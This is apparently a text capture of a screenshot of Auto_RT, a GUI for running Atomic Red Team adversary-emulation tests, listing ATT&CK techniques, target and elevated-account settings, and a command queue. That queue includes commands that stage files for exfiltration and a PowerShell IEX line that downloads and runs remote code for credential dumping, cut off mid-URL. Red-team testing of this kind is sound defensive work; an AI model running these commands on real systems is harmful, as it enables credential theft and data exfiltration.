 Auto_RT - v0.1b
Get Atomic Red Team (Github) About...
Atomic Red Team Configuration
Technique Description
T0000 Test
T1002 Data Compressed
T1003 Credential Dumping
T1007 System Service Discovery
T1012 Query Registry
T1014 Rootkit
T1015 Accessibility Features
Check all
Uncheck all
Open
editor
"atomics" path: C:\atomic_RT\atomics ... Load AtomicRT
Elevated Account Configuration
Username: admin-username
Path to executable: C:\Release\ElevatedProcess.exe ...
Use elevated account for target Enter credentials for target
Target machine: test-machine
Connect to the target machine using the same elevated account
used to launch Auto_RT's elevated process, as specified above.
Path to paexec.exe: c:\paexec.exe
Connect
Client
Load
Commands
Disconnect
Client
Command Queue:
Technique Command
T0000 ipconfig /all
T0000 whoami
T0000 echo welcome to Auto_RT :+)
T1002 powershell dir C:\* -Recurse | Compress-Archive -DestinationPath C:\test\Data.zip
T1002 rar a -r exfilthis.rar *.docx
T1003 powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShe
Select all
Deselect
all
Start
Executing
Selected
Commands
Stop executing